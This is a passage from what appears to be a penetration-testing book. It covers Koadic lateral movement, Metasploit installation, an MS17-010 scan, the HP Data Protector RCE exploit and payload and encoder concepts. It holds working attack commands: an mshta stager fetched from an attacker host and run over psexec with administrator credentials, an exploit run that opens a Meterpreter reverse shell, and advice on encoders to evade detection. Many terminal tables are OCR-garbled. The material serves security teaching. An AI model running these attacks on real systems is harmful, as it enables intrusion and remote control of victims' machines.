| 168.10.130 139 | open                                                                 | 80072f78                                                                            |
|                |                                                                      |                                                                                     |
| 168.10.130 445 | open                                                                 | 80072efe                                                                            |
|                |                                                                      |                                                                                     |
| leted.         |                                                                      |                                                                                     |
|                | ted.<br>168.10.130 135<br>168.10.130 139<br>168.10.130 445<br>leted. | ted.<br>168.10.130 135 open<br>168.10.130 139 open<br>168.10.130 445 open<br>leted. |

The mentioned ports are open, which means we can access the **Remote Procedure Call** (**RPC**) server on port 445 of this system. The main idea here is to access the RPC server to execute remote commands to execute our given stager command, which will get us the reverse connection over MSHTA. For this, we can use the exec\_psexec implant and set the cmd to

mshta http://192.168.10.122:9999/fGLYN, which will execute our stager command on the given internal system:

```
use implant/pivot/exec_psexec
info
set cmd "mshta http://192.168.10.122:9999/fGLYN"
       koadic: imp/piv/stage_wmi)$
       koadic: imp/piv/stage_wmi)$ use implant/pivot/exec_psexec
      koadic: imp/piv/exec_psexec)$ info
             NAME
                         VALUE
                                            REQ
                                                    DESCRIPTION
             CMD
                         hostname
                                                    command to run
             RHOST
                                                    name/IP of the remote
                                            yes
             SMBUSER
                                                    username for login
             SMBPASS
                                                    password for login
                                            yes
             SMBDOMAIN
                                            yes
                                                    domain for login
             CREDID
                                                    cred id from creds
             RPATH
                         \\\\live.sysinte... yes
                                                    path to psexec.exe
             DIRECTORY
                         %TEMP%
                                                    writeable directory for output
             ZOMBIE
                         ALL .
                                                    the zombie to target
```

We also need to give the credentials for it:

```
set smbuser administrator
set smbpass 123456
set zombie 1

[(koadic: imp/piv/exec_psexec)$ set smbuser administrator
[+] SMBUSER => administrator
[(koadic: imp/piv/exec_psexec)$ set smbpass 123456
[+] SMBPASS => 123456
[(koadic: imp/piv/exec_psexec)$ set zombie 1
```

+] ZOMBIE => 1

The implant is ready to run, so let's run it:

#### Run

| <pre>[(koadic: imp/piv/exec_psexec)\$ run [*] Zombie 1: Job 10 (implant/pivot/exec_psexec) created. [+] Zombie 1: Job 10 (implant/pivot/exec_psexec) completed. (koadic: imp/piv/exec_psexec)\$ run</pre>    |
|----------------------------------------------------------------------------------------------------|
| <pre>[+] Zombie 2: Staging new connection (192.168.10.130)  (koadic: imp/piv/exec_psexec)\$ [+] Zombie 2: DESKTOP-4K248AF\officetest @ DESKTOP-4K248AF Windows 10 Pro  (koadic: imp/piv/exec_psexec)\$</pre> |

As you can see from the preceding output, when we run the implant, it executed our given CMD to get hooked up by our stager.

Checking on all the zombies, we can see clearly that we now have access to 192.168.10.130 as well:

| [(koadic: imp/piv/exec_psexec)\$ zombies                                     |                                                                          |                                               |                                                                                                    |  |  |  |  |
|------------------------------------------------------------------------------|--------------------------------------------------------------------------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| ID                                                                           | IP                                                                       | STATUS                                        | LAST SEEN                                                                                                  |  |  |  |  |
| 0<br>1*<br>2                                                                 | 192.168.10.171<br>192.168.10.171<br>192.168.10.130                       | Alive<br>Alive<br>Alive                       | 2018-05-28 15:27:30<br>2018-05-28 15:27:31<br>2018-05-28 15:27:30                                          |  |  |  |  |
| Use "zombies<br>Use "zombies<br>Use "zombies<br>Use "zombies<br>(koadic: imp | ID" for detaile<br>IP" for session<br>DOMAIN" for ses<br>killed" for ses | d inform<br>is on a p<br>sions on<br>sions th | ation about a session.<br>articular host.<br>a particular Windows domain.<br>at have been manually killed. |  |  |  |  |

Using Koadic can be chaotic, depending upon the imagination of the user.

# Summary

Let's quickly summarize what we have worked on until now. At the beginning of this chapter, you were introduced to **MSF Payload Creator** (**MSFPC**) and the steps to install MSFPC on the system. We looked at the use of resource files (.rc), which were generated by MSFPC besides the payload file. Different types of payload generation were presented, according to the scenario; that is, the type of shell dropped by the payload (cmd or msf), the type of payload connection used (bind versus reverse), the type of payload (staged or stageless), the communication method (tcp/http/https/find\_ports), and the modes used for mass payload generation (batch mode or loop mode).

In the latter part of this chapter, you were introduced to Koadic, a C3 server, its installation and usage, and the stages for performing a Koadic-style post-exploitation.

# Questions

- 1. Why use MSFPC when you can use msfvenom?
- 2. Should we expect new features in MSFPC?
- 3. Where can we use the loop and batch modes in a real-world scenario?
- 4. Is MSFPC already installed in Kali Linux?
- 5. Why use Koadic when you can use Empire and Metasploit?
- 6. There's not many modules (implants) in Koadic as compared to metasploit or Empire. Why is that?
- 7. What else can we use instead of these boring command-line tools?

# **Further reading**

For more information on the topics discussed in this chapter, please visit the following links:

- MSFvenom Payload Creator (MSFPC): https://github.com/g0tmi1k/mpc
- https://null-byte.wonderhowto.com/how-to/simplify-payload-creationwith-msfpc-msfvenom-payload-creator-0180240/
- MSFPC: https://tools.kali.org/exploitation-tools/msfpc
- MSFvenom Payload Creator (MSFPC): https://www.yeahhub.com/msfvenom-payload-creator-msfpc-installation-usage/

- Koadic: koadichttps://github.com/zerosum0x0/koadic
- https://null-byte.wonderhowto.com/how-to/use-koadic-command-controlremote-access-toolkit-for-windows-post-exploitation-0181742/
- Penetration Testing Lab: https://pentestlab.blog/tag/koadic/
- Hunting for Koadic a COM-based rootkit: https://countercept.com/our-thinking/hunting-for-koadic-a-com-based-rootkit/
- Koadic: An Advanced Windows JScript/VBScript RAT!: http://pentestit. com/koadic-advanced-windows-jscript-vbscript-rat/
- Koadic, or COM Command & Control: https://www.peerlyst.com/posts/ bsideslv-2017-koadic-c3-windows-com-command-and-control-framework-byzerosum0x0-and-aleph\_\_\_naught-zerosum0x0

# **3** Foreplay - Metasploit Basics

Metasploit is the first tool that comes to mind whenever we think about pentesting or exploitation. The Metasploit framework is a sub-project of the Metasploit project. This helps us by providing information about vulnerabilities, as well as helping us with penetration testing.

Metasploit first came out in 2003. It was developed by H.D. Moore but was later ported to Ruby by 2007. By October 2009, Rapid 7 acquired the Metasploit project. After this, Rapid 7 added Metasploit Express and Metasploit Pro, commercial versions of the product, and then the evolution of the Metasploit framework began.

The Metasploit framework is still an open source framework that allows us to write, test, and execute exploit code. It can also be considered a collection of tools for pentesting and exploitation.

In this chapter, we will cover the basics of installing and using the Metasploit framework along with Armitage.

In this chapter, we will cover the following topics:

- A quick tour of Metasploit
- Running Metasploit
- Armitage and team server
- Armitage with slack
- Armitage and Cortana scripts

# **Technical requirements**

- Metasploit Framework (MSF)
- Postgres (PGSQL)
- Oracle Java 1.7 or later
- Armitage

# **Installing Metasploit**

Before proceeding with the usage, let's take a look at a quick installation guide. Windows and macOS already have installers available for Metasploit that are available here:

https://github.com/rapid7/metasploit-framework/wiki/Nightly-Installers

Installing on Linux is easy and can be done by using the following command:

```
curl
https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/t
emplates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && \
chmod 755 msfinstall && \
./msfinstall
```

| MacBook-Air:~ Himanshu\$ curl htt     | ps://raw.githubus | ercontent.com/rap | id7/metasploit |
|---------------------------------------|-------------------|-------------------|----------------|
| -omnibus/master/config/templates      | /metasploit-trame | work-wrappers/mst | update.erb > m |
| sfinstall && \                        |                   |                   |                |
| > chmod 755 msfinstall && \           |                   |                   |                |
| > ./msfinstall                        |                   |                   |                |
| <pre>% Total % Received % Xferd</pre> | Average Speed     | Time Time         | Time Current   |
|                                       | Dload Upload      | Total Spent       | Left Speed     |
| 100 5525 100 5525 0 0                 | 4725 0 0:0        | 00:01 0:00:01     | ::- 4730       |
| Switching to root user to update      | the package       |                   |                |
| Password:                             |                   |                   |                |

## **Running Metasploit**

Once the installation is done, running Metasploit is pretty simple. To do this, we type the following command in the Terminal:

msfconsole

| ~ — BugsBounty.com — ruby • msfconsole                              |
|---------------------------------------------------------------------|
| :0000000000000k, , k00000000000000:                                 |
| '00000000kkkk00000: :0000000000000000000                            |
| 00000000.MMMM.000000001.MMMM,00000000                               |
| d0000000.MMMMMM.c00000c.MMMMMM,000000000                            |
| 10000000. MMMMMMMMM; d; MMMMMMMMM, 000000001                        |
| .0000000.MMM.; MMMMMMMMMM; MMMM,00000000.                           |
| c000000.MMM.00c.MMMMM'000.MMM,0000000c                              |
| 0000000.MMM.0000.MMM:0000.MMM,0000000                               |
| 100000.MMM.0000.MMM:0000.MMM,000001                                 |
| ;0000'MMM.0000.MMM:0000.MMM;0000;                                   |
| .d00o'WH.0000occcx0000.HX'x00d.                                     |
| ,k0l'H.00000000000.H'd0k,                                           |
| :kk;.00000000000.;0k:                                               |
| ;k000000000000k:                                                    |
| ,×0000000000x,                                                      |
| .10000001.                                                          |
| , d0d ,                                                             |
|                                                                     |
|                                                                     |
| =[ metasploit v4.17.2-dev-b9192d1bdb51ddd19009d2cf3df787193ede7160] |
| +=[ 1791 exploits - 1019 auxiliary - 311 post ]                     |
| +=[ 538 payloads - 41 encoders - 10 nops ]                          |
| +=[ Free Metasploit Pro trial: http://r-/.co/trymsp ]               |
| msf >                                                               |

After doing this, we should see that the Metasploit framework is up and running. When the msfconsole is loaded for the first time, it asks and automatically creates a database using PostgreSQL for use. This database is used to store the data collected from our scans, exploits, and so on. Every week, new exploits and other modules get added to Metasploit, so it's best that we update it every fortnight. This can be done by using the following command:

msfupdate

```
      [MacBook-Air:~ Himanshu$ msfupdate

      Switching to root user to update the package

      [Password:

      Downloading package...

      % Total
      % Received % Xferd

      Average Speed
      Time

      Time
      Time

      Current

      Dload
      Upload

      Total
      Spent

      Left
      Speed

      1
      148M
      1

      2944k
      0
      358k
      0
      0:07:02
      0:00:08
      0:06:54
      570k_
```

We now run the help command to see the different features and its usage. Let's go through the basic terminology of Metasploit.

### **Auxiliaries**

The Metasploit framework is equipped with hundreds of auxiliaries that can be used to perform different tasks. These modules can be considered as small tools that do not exploit anything but aid us in the exploitation process. To view a list of all the auxiliaries, we can use the following command:

```
show auxiliary
```

| <pre>[msf encoder(cmd/powershell_base64) &gt; show auxiliary</pre> |                 |        |
|--------------------------------------------------------------------|-----------------|--------|
| Auxiliary                                                          |                 |        |
| ======                                                             |                 |        |
| Name                                                               | Disclosure Date | Rank   |
|                                                                    |                 |        |
| admin/2wire/xsit_password_reset                                    | 2007-08-15      | normal |
| admin/android/google_play_store_uxss_xtrame_rce                    |                 | normal |
| admin/appletv/appletv_display_image                                |                 | normal |
| admin/appletv/appletv_display_video                                |                 | normal |
| admin/atg/atg_client                                               |                 | normal |
| admin/aws/aws_launcn_instances                                     |                 | normal |
| admin/backupexec/dump                                              |                 | normal |
| admin/backupexec/registry                                          |                 | normal |
| admin/chromecast/chromecast_reset                                  |                 | normal |
| admin/chromecast/chromecast_youtube                                |                 | normal |
| admin/cisco/cisco_asa_extrabacon                                   |                 | normal |
| admin/cisco/cisco_secure_acs_bypass                                | 2006 00 22      | normal |
| admin/cisco/vpn_3000_ttp_bypass                                    | 2006-08-23      | normal |
| admin/db2/db2rcmd                                                  | 2004-03-04      | normal |
| admin/dns/dyn_dns_update                                           |                 | normal |
| admin/edirectory/edirectory_dnost_cookie                           |                 | normal |
| admin/edirectory/edirectory_edirutit                               | 2000 05 27      | normal |
| admin/emc/alphastor_devicemanager_exec                             | 2008-05-27      | normal |
| admin/emc/alphastor_librarymanager_exec                            | 2008-05-27      | normal |
| admin/firetv/firetv_youtube                                        | 2011 02 07      | normal |
| admin/np/np_data_protector_cmd                                     | 2011-02-07      | normal |
| admin/np/np_llo_create_admin_account                               | 2017-08-24      | normal |
| admin/np/np_imc_som_create_account                                 | 2013-10-08      | normal |
| admin/http/allegro_rompager_auth_bypass                            | 2014-12-17      | normal |
| admin/nttp/arris_motorola_surrboard_backdoor_XSS                   | 2015-04-08      | normal |
| aumin/nttp/axigen_tite_access                                      | 2012-10-31      | normal |
| admin/http/cfme_manageiq_evm_pass_reset                            | 2013-11-12      | normal |
| aumin/nttp/cnpitot_r_cmo_exec                                      |                 | normal |

We will look at an example of running an auxiliary that runs a version scan on the SMB service and tells us the OS that is installed on the system we ran the auxiliary on. To choose the auxiliary, we type in the following command:

```
use auxiliary/scanner/smb/smb_ms17_101
```

We can see more information about what this auxiliary does by typing the following:

show info

| [ <u>msf</u> auxiliary(                                                                                                    | <pre>scanner/smb/smb_ms17_010) &gt; show info</pre>                                                                                                    |                                                  |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Name: M<br>Module: a<br>License: M<br>Rank: N                                                                                                    | S17-010 SMB RCE Detection<br>uxiliary/scanner/smb/smb_ms17_010<br>etasploit Framework License (BSD)<br>ormal                                                                                                    |                                                  |                                                                                                    |
| Provided by:<br>Sean Dillon<br>Luke Jenning                                                                                                    | <sean.dillon@risksense.com><br/>s</sean.dillon@risksense.com>                                                                                                    |                                                  |                                                                                                    |
| Basic options:<br>Name                                                                                                    | Current Setting                                                                                                    | Required                                         | Description                                                                                                    |
| CHECK_ARCH<br>CHECK_DOPU<br>CHECK_DIPU<br>NAMED_PIPES<br>RHOSTS<br>RHOSTS<br>SMBDaas<br>SMBUser<br>THREADS<br>Description:<br>Uses informa<br>patched or n<br>attempts at<br>"STATUS_INSU<br>MS17-010 pat<br>shellcode/ma<br>credentials | <pre>true<br/>true<br/>false<br/>/opt/metasploit-framework/embedded/framework/data/wordlists/named_pipes.txt<br/>445<br/>1<br/>tion disclosure to determine if MS17-010 has been<br/>ot. Specifically, it connects to the IPC\$ tree and<br/>ransaction on FID 0. If the status returned is<br/>FF_SERVER_RESOURCES", the machine does not have the<br/>ch. If the machine is missing the MS17-010 patch, the<br/>check for an existing DoublePUsar (ring 0<br/>lware) infection. This module does not require valid SMB<br/>in default server configurations. It can log on as the</pre>                                                                                                    | no<br>no<br>yes<br>yes<br>yes<br>no<br>no<br>yes | Check for architecture on vulnerable hosts<br>Check for DOUBLEPULSAR on vulnerable hosts<br>List of named pipe on vulnerable hosts<br>List of named pipes to check<br>The target address range or CIDR identifier<br>The SMB service port (TCP)<br>The Windows domain to use for authentication<br>The password for the specified username<br>The username to authenticate as<br>The number of concurrent threads |
| user "\" and<br>References:<br>Also known a<br>Also known a<br>https://cved<br>https://cved<br>https://cved<br>https://cved<br>https://cved<br>https://tech<br>https://tech                                                              | <pre>connect to IPC\$. s: DUBLEPULSAR s: ETERWALBLUE tetails.com/cve/CVE-2017-0143/ etails.com/cve/CVE-2017-0145/ etails.com/cve/CVE-2017-0145/ etails.com/cve/CVE-2017-0146/ etails.com/cve/CVE-2017-0148/ net.microsoft.com/en-us/library/security/MS17-010 sum0X0.blogspot.com/2017/04/doublepulsar-initial-smb-backdoor-ring.html ub.com/countercept/doublepulsar-initial-smb-backdoor-ring.html ub.com/countercept/doublepulsar-smb-backdoor-ring.html ub.com/countercept/doublepulsar-smb-backdoor-ring.html ub.com/countercept/doublepulsar-smb-backdoor-ring.html ub.com/countercept/doublepulsar-smb-backdoor-ring.html ub.com/countercept/doublepulsar-smb-backdoor-ring.ht</pre> |                                                  |                                                                                                    |

Now we can see the options to check all the requirements of this auxiliary by inputting the following:

show options

| <pre>Imsf auxiliary(scanner/smb/smb_ms17_010) &gt; show options</pre> |                                                                             |          |                                              |  |  |  |
|-----------------------------------------------------------------------|-----------------------------------------------------------------------------|----------|----------------------------------------------|--|--|--|
| Module options                                                        | (auxiliary/scanner/smb/smb_ms17_010):                                       |          |                                              |  |  |  |
| Name                                                                  | Current Setting                                                             | Required | Description                                  |  |  |  |
|                                                                       |                                                                             |          |                                              |  |  |  |
| CHECK_ARCH                                                            | true                                                                        | no       | Check for architecture on vulnerable hosts   |  |  |  |
| CHECK_DOPU                                                            | true                                                                        | no       | Check for DOUBLEPULSAR on vulnerable hosts   |  |  |  |
| CHECK_PIPE                                                            | false                                                                       | no       | Check for named pipe on vulnerable hosts     |  |  |  |
| NAMED_PIPES                                                           | /opt/metasploit-framework/embedded/framework/data/wordlists/named_pipes.txt | yes      | List of named pipes to check                 |  |  |  |
| RHOSTS                                                                |                                                                             | yes      | The target address range or CIDR identifier  |  |  |  |
| RPORT                                                                 | 445                                                                         | yes      | The SMB service port (TCP)                   |  |  |  |
| SMBDomain                                                             |                                                                             | no       | The Windows domain to use for authentication |  |  |  |
| SMBPass                                                               |                                                                             | no       | The password for the specified username      |  |  |  |
| SMBUser                                                               |                                                                             | no       | The username to authenticate as              |  |  |  |
| THREADS                                                               | 1                                                                           | yes      | The number of concurrent threads             |  |  |  |

Here, we can see that this auxiliary requires the value of the remote host of RHOSTS and the number of threads. This can be increased if we plan to use this across a subnet. We set the value of RHOSTS by using the following command:

#### set RHOSTS <IP HERE>

We then run the auxiliary and this will show us whether the system is vulnerable to Eternal Blue and Eternal Romance, as well as whether it is already backdoored:

```
[msf auxiliary(scanner/smb/smb_ms17_010) > run
[+] 172.29.64.115:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7600 x64 (64-bit)
[!] 172.29.64.115:445 - Host is likely INFECTED with DoublePulsar! - Arch: x64 (64-bit), XOR Key: 0x5BB83771
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```

### Exploits

When Metasploit starts up, it shows the count of the publicly available exploits that are already available in the framework An exploit can be considered as the piece of code that takes advantage of a vulnerability and gives us the desired output.

To view all the available exploits, we use the following command:

#### show exploits

| [ <u>msf</u> > show exploits                         |                 |           |
|------------------------------------------------------|-----------------|-----------|
| Exploits                                             |                 |           |
| ======                                               |                 |           |
|                                                      |                 |           |
| Name                                                 | Disclosure Date | Rank      |
|                                                      | 2012 00 24      |           |
| aix/tocat/ibstat_path                                | 2013-09-24      | excettent |
| aix/rpc_cmsd_opcode21                                | 2009-10-07      | great     |
| aix/rpc_ttobservero_reatpath                         | 2009-00-17      | great     |
| android/add_server_exec                              | 2010-01-01      | excellent |
| android/browser/samsung_knox_smom_url                | 2014-11-12      | excellent |
| android/browser/stagetrignt_mp4_tx3g_64bit           | 2015-08-13      | normal    |
| android/browser/webview_addjavascriptinterface       | 2012-12-21      | excellent |
| android/fileformat/adobe_reader_pdf_js_interface     | 2014-04-13      | good      |
| android/local/futex_requeue                          | 2014-05-03      | excellent |
| android/local/put_user_vroot                         | 2013-09-06      | excellent |
| apple_ios/browser/safari_libtiff                     | 2006-08-01      | good      |
| apple_ios/browser/webkit_trident                     | 2016-08-25      | manual    |
| apple_ios/email/mobilemail_libtiff                   | 2006-08-01      | good      |
| apple_ios/ssh/cydia_default_ssh                      | 2007-07-02      | excellent |
| bsdi/softcart/mercantec_softcart                     | 2004-08-19      | great     |
| dialup/multi/login/manyargs                          | 2001-12-12      | good      |
| firefox/local/exec_shellcode                         | 2014-03-10      | excellent |
| freebsd/ftp/proftp_telnet_iac                        | 2010-11-01      | great     |
| freebsd/http/watchguard_cmd_exec                     | 2015-06-29      | excellent |
| freebsd/local/mmap                                   | 2013-06-18      | great     |
| <pre>freebsd/local/watchguard_fix_corrupt_mail</pre> | 2015-06-29      | manual    |
| freebsd/misc/citrix_netscaler_soap_bof               | 2014-09-22      | normal    |
| freebsd/samba/trans2open                             | 2003-04-07      | great     |
| freebsd/tacacs/xtacacsd_report                       | 2008-01-08      | average   |
| freebsd/telnet/telnet_encrypt_keyid                  | 2011-12-23      | great     |
|                                                      |                 | -         |

The preceding command will show a list of all the available exploits in the Metasploit Framework, along with path, disclosure date, its ranking, and even description. Using the exploit is similar to using an auxiliary. Let's look at an example of an RCE exploit that was found on the HP Data Protector. Metasploit allows us to search the modules as well, using the following command:

```
search < module name>
```

```
[msf > search hp_data
Matching Modules
_____
                                                           Disclosure Date
   Name
                                                                            Rank
   auxiliary/admin/hp/hp_data_protector_cmd
                                                           2011-02-07
                                                                            normal
                                                           2011-01-08
   auxiliary/dos/hp/data_protector_rds
                                                                            normal
                                                           2011-02-07
   exploit/linux/misc/hp_data_protector_cmd_exec
                                                                            excellent
   exploit/multi/misc/hp_data_protector_exec_integutil
                                                           2014-10-02
                                                                            great
   exploit/windows/misc/hp_dataprotector_cmd_exec
                                                           2014-11-02
                                                                            excellent
   exploit/windows/misc/hp_dataprotector_crs
                                                           2013-06-03
                                                                            normal
   exploit/windows/misc/hp_dataprotector_dtbclslogin
                                                           2010-09-09
                                                                            normal
   exploit/windows/misc/hp_dataprotector_encrypted_comms 2016-04-18
                                                                            normal
   exploit/windows/misc/hp_dataprotector_exec_bar
                                                           2014-01-02
                                                                            excellent
   exploit/windows/misc/hp_dataprotector_install_service 2011-11-02
                                                                            excellent
   exploit/windows/misc/hp_dataprotector_new_folder
                                                           2012-03-12
                                                                            normal
                                                                            great
   exploit/windows/misc/hp_dataprotector_traversal
                                                           2014-01-02
   exploit/windows/misc/hp_omniinet_3
                                                           2011-06-29
                                                                            great
   exploit/windows/misc/hp_omniinet_4
                                                           2011-06-29
                                                                            good
[<u>msf</u> >
```

To use one of the modules, we type the following:

```
use exploit/windows/misc/hp_dataprotector_cmd_exec
```

msf > use exploit/windows/misc/hp\_dataprotector\_cmd\_exec

Once the exploit is loaded, we see the following options:

```
[msf exploit(windows/misc/hp_dataprotector_cmd_exec) > show options
Module options (exploit/windows/misc/hp_dataprotector_cmd_exec):
   Name
              Current Setting Required Description
   FILE_NAME
                                         DLL File name to share
                               no
   RHOST
                               yes
                                         The target address
                               yes
   RPORT
              5555
                                         The target port (TCP)
   SHARE
                                         Share (Default Random)
                               no
   SMB_DELAY
              15
                               yes
                                         Time that the SMB Server will wait for the
   SRVH0ST
              0.0.0.0
                                         The local host to listen on. This must be
                               yes
   SRVPORT
              445
                               yes
                                         The local port to listen on.
```

We set the IP of the RHOST using the set command:

set RHOST <IP Here>

And then we run it:

```
[msf exploit(windows/misc/hp_dataprotector_cmd_exec) > run
[*] Started reverse TCP handler on 172.27.192.3:4444
[*] 172.27.100.49:5555 - Server started.
[*] 172.27.100.49:5555 - File available on \\172.27.192.3\wsUa\LWGok.dll...
[*] 172.27.100.49:5555 - Trying to execute remote DLL...
[*] Sending stage (179779 bytes) to 172.27.100.49
[*] Meterpreter session 1 opened (172.27.192.3:4444 -> 172.27.100.49:57518) at 2
018-06-25 01:56:18 +0530
[*] 172.27.100.49:5555 - Server stopped.
meterpreter > []
```



Running this exploit requires Metasploit to be run as root, as port 445 is considered a privileged port to which this exploit is bound.

### Payloads

A payload is a piece of code that is delivered to the target system or an application via an exploit to perform an act of our choice. Payloads can actually be divided into three main types: singles, stagers, and stages. These can be defined as follows:

- **Singles**: These payloads are standalone and are usually used to perform simple tasks, such as opening notepad.exe, adding a user, and so on.
- **Stagers**: This sets up a connection between the two systems, and then stages are downloaded by them to the victim's machine.
- **Stages**: These can be considered as a component of a payload, which provides different features and does not need to have a size limit. An example of this is Meterpreter.

As well as these, the other types of payloads are as follows:

• **Inline (non-staged)**: This is a single exploit containing the full shellcode to perform a specific task.

- **Stager**: This works along with stage payloads to perform a specific task. The stager establishes a communication channel between the attacker and the victim and sends a stage payload to execute on the remote host.
- **Meterpreter**: This operates through DLL injection, is loaded in the memory, and leaves no traces on HDD.
- **PassiveX**: This uses ActiveX control to create a hidden instance of Internet Explorer. Using this, it communicates with the attacker via HTTP requests and responses.
- NoNX: This is used to bypass DEP protection.
- Ord: These are extremely small sized payloads that work on all versions of Windows. However, they are unstable and rely on ws2\_32.dll to be loaded in the exploitation process.
- IPv6: This is built to work on IPv6 hosts.
- **Reflective DLL injection**: This was created by Stephen Fewer, and is a technique that consists of a stage payload being injected into a compromised host process running in-memory and never touching the host hard drive.

To view a complete list of payloads, we can use the show payloads command:

| [ <u>msf</u> > show payloads                |                                                          |     |
|---------------------------------------------|----------------------------------------------------------|-----|
| Payloads                                    |                                                          |     |
|                                             |                                                          |     |
| Name Disclosure                             | Date Rank Description                                    |     |
|                                             |                                                          |     |
| aix/ppc/shell_bind_tcp                      | normal AIX Command Shell, Bind TCP Inline                |     |
| aix/ppc/shell_find_port                     | normal AIX Command Shell, Find Port Inline               |     |
| aix/ppc/shell_interact                      | normal AIX execve Shell for inetd                        |     |
| aix/ppc/shell_reverse_tcp                   | normal AIX Command Shell, Reverse TCP Inline             |     |
| android/meterpreter/reverse_http            | normal Android Meterpreter, Android Reverse HTTP Stager  |     |
| android/meterpreter/reverse_https           | normal Android Meterpreter, Android Reverse HTTPS Stager | r - |
| android/meterpreter/reverse_tcp             | normal Android Meterpreter, Android Reverse TCP Stager   |     |
| android/meterpreter_reverse_http            | normal Android Meterpreter Shell, Reverse HTTP Inline    |     |
| android/meterpreter_reverse_https           | normal Android Meterpreter Shell, Reverse HTTPS Inline   |     |
| android/meterpreter_reverse_tcp             | normal Android Meterpreter Shell, Reverse TCP Inline     |     |
| android/shell/reverse_http                  | normal Command Shell, Android Reverse HTTP Stager        |     |
| android/shell/reverse_https                 | normal Command Shell, Android Reverse HTTPS Stager       |     |
| android/shell/reverse_tcp                   | normal Command Shell, Android Reverse TCP Stager         |     |
| apple_ios/aarch64/meterpreter_reverse_http  | normal Apple_iOS Meterpreter, Reverse HTTP Inline        |     |
| apple_ios/aarch64/meterpreter_reverse_https | normal Apple_iOS Meterpreter, Reverse HTTPS Inline       |     |
| apple_ios/aarch64/meterpreter_reverse_tcp   | normal Apple_iOS Meterpreter, Reverse TCP Inline         |     |
| apple_ios/aarch64/shell_reverse_tcp         | normal Apple iOS aarch64 Command Shell, Reverse TCP Inli | ine |
| bsd/sparc/shell_bind_tcp                    | normal BSD Command Shell, Bind TCP Inline                |     |
| bsd/sparc/shell_reverse_tcp                 | normal BSD Command Shell, Reverse TCP Inline             |     |
| bsd/x64/exec                                | normal BSD x64 Execute Command                           |     |
| bsd/x64/shell_bind_ipv6_tcp                 | normal BSD x64 Command Shell, Bind TCP Inline (IPv6)     |     |
| bsd/x64/shell_bind_tcp                      | normal BSD x64 Shell Bind TCP                            |     |
| bsd/x64/shell_bind_tcp_small                | normal BSD x64 Command Shell, Bind TCP Inline            |     |
| bsd/x64/shell_reverse_ipv6_tcp              | normal BSD x64 Command Shell, Reverse TCP Inline (IPv6)  |     |
| bsd/x64/shell_reverse_tcp                   | normal BSD x64 Shell Reverse TCP                         |     |
| bsd/x64/shell_reverse_tcp_small             | normal BSD x64 Command Shell, Reverse TCP Inline         |     |
| bsd/x86/exec                                | normal BSD Execute Command                               |     |
| bsd/x86/metsvc_bind_tcp                     | normal FreeBSD Meterpreter Service, Bind TCP             |     |
| bsd/x86/metsvc_reverse_tcp                  | normal FreeBSD Meterpreter Service, Reverse TCP Inline   |     |
| bsd/x86/shell/bind_ipv6_tcp                 | normal BSD Command Shell, Bind TCP Stager (IPv6)         |     |
| bsd/x86/shell/bind_tcp                      | normal BSD Command Shell, Bind TCP Stager                |     |
| bsd/x86/shell/find_tag                      | normal BSD Command Shell, Find Tag Stager                |     |
| bsd/x86/shell/reverse_ipv6_tcp              | normal BSD Command Shell, Reverse TCP Stager (IPv6)      |     |

From the preceding command, we can see that we have different kinds of payloads for all platforms. The most commonly used of these is as follows:

meterpreter/reverse\_tcp .

However, in a red-team activity, this payload is not recommended. We will read more about this in further chapters.

### Encoders

Encoders are used to avoid detection of a payload when it gets delivered to the target system or application. To view a list of encoders in Metasploit, we can use the following command:

Show encoders

| [ <u>msf</u> > show encoders |                                   |           |                         |
|------------------------------|-----------------------------------|-----------|-------------------------|
| Encoders                     |                                   |           |                         |
| ======                       |                                   |           |                         |
|                              |                                   |           |                         |
| Name                         | Disclosure Date                   | Rank      | Description             |
|                              |                                   |           |                         |
| cmd/echo                     |                                   | good      | Echo Command Encoder    |
| cmd/generic_sh               |                                   | manual    | Generic Shell Variabl   |
| cmd/ifs                      |                                   | low       | Generic \${IFS} Substit |
| cmd/perl                     |                                   | normal    | Perl Command Encoder    |
| cmd/powershell_base64        |                                   | excellent | Powershell Base64 Com   |
| cmd/printf_php_mq            |                                   | manual    | printf(1) via PHP mag   |
| generic/eicar                |                                   | manual    | The EICAR Encoder       |
| generic/none                 |                                   | normal    | The "none" Encoder      |
| mipsbe/byte_xori             |                                   | normal    | Byte XORi Encoder       |
| mipsbe/longxor               |                                   | normal    | XOR Encoder             |
| mipsle/byte_xori             |                                   | normal    | Byte XORi Encoder       |
| mipsle/longxor               |                                   | normal    | XOR Encoder             |
| php/base64                   |                                   | great     | PHP Base64 Encoder      |
| ppc/longxor                  |                                   | normal    | PPC LongXOR Encoder     |
| ppc/longxor_tag              |                                   | normal    | PPC LongXOR Encoder     |
| ruby/base64                  |                                   | great     | Ruby Base64 Encoder     |
| sparc/longxor_tag            |                                   | normal    | SPARC DWORD XOR Encod   |
| x64/xor                      |                                   | normal    | XOR Encoder             |
| x64/zutto_dekiru             |                                   | manual    | Zutto Dekiru            |
| x86/add_sub                  |                                   | manual    | Add/Sub Encoder         |
| x86/alpha_mixed              |                                   | low       | Alpha2 Alphanumeric M   |
| x86/alpha_upper              |                                   | low       | Alpha2 Alphanumeric U   |
| x86/avoid_underscore_tolower | Contraction and the second second | manual    | Avoid underscore/tolo   |

The most well-known encoder is x86/shikata\_ga\_nai. This is a polymorphic XOR additive feedback encoder, which means that it generates a different output every time. It was the hardest to detect when it first came out, and it is still pretty handy when used with multiple iterations. However, iterations must be used carefully and always tested first as they may not work as expected, and after every iteration the size of the payload increases.

We will also look at some encoders in later chapters.

### Meterpreter

Meterpreter can be considered an advanced dynamic payload that uses in-memory.

The **Dynamic Linked Library** (**DLL**) injection stages at runtime. It also provides a clientside Ruby API that makes it extremely powerful. There are various advantages of using Meterpreter as a payload. Some of these are as follows:

- It resides in the memory and nothing is written to the disk.
- No new process is created as it can easily be injected into any other running processes of the system. However, there's a limitation to it. We can't inject multiple Meterpreter payloads in the same process.
- By default, all communication done by Meterpreter is encrypted.
- New features can be added by uploading the DLL via a client that is loaded inmemory and initialized.

In this section, we will cover the basics of Meterpreter. Once we get Meterpreter on a system, the first command to look at is the help command:

| [ <u>meterpreter</u> > help |                                                           |
